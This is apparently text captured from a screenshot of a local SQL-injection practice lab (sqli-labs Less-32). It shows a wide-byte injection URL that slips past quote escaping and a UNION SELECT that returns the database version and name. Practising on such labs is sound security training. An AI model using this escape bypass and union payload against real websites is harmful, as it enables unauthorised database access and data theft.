 Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,version(),database() --
The Query String you input in Hex becomes : 31815c2720616e6420313d3220756e696f6e2073656c65637420312c76657273696f6e28292c64617461626173652829​20202d2d20
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,version(),database()  --+